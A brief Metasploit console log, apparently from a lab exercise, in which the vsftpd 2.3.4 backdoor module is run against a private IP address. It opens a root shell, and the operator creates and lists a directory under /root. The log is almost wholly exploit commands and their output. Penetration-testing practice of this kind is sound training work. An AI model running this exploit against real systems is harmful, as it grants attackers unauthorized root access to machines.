 View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.50.100
RHOSTS => 192.168.50.100
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.100:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.100:21 - USER: 331 Please specify the password.
[+] 192.168.50.100:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.100:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.32.100:37201 -> 192.168.50.100:6200) at 2024-08-30 13:24:50 -0400
mkdir /root/test_metasploit -p
ls /root
Desktop
reset_logs.sh
test_metasploit
vnc.log